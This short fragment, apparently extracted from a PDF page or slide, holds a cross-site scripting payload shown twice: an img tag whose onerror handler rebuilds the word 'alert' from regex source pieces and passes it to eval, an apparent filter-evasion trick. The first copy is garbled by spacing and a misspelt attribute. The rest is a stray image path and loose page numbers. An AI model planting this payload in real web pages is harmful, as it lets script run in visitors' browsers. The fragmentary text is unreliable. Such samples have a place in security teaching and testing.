 1000
904
< img src = ‘ zz ‘ oneerror = “ eval ( /ale/.source+/rt/.source+/(‘0’)/.source ) “ >
<img src=’zz’ onerror=”eval(/ale/.source+/rt/.source+/(‘0’)/.source)”>
1002